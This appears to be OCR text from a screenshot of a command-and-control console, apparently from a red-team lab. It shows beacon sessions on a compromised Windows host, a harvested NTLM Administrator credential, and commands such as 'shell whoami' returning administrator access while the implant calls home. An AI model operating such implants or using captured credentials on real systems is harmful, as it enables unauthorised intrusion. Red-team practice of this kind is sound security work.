 external internal listener user computer note
117.44.177.228 172.23.119.223 ntlm Administrator * WALLER
Event Log X Listeners X Beacon 172.23.119.223@6628 X Beacon 172.23.119.223@7828 X Beacon 172.23.119.223@2544 X Credentials X Files 172.23.119.223@2544 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
redtm\administrator
[+] host called home, sent: 19 bytes
[+] host called home, sent: 26 bytes
[+] host called home, sent: 20 bytes
[+] host called home, sent: 28 bytes
beacon> cd C:\Windows\system32\drivers
[*] cd C:\Windows\system32\drivers
[+] host called home, sent: 35 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\administrator\Desktop
beacon> cd C:\Windows\system32\drivers
[*] cd C:\Windows\system32\drivers
[+] host called home, sent: 35 bytes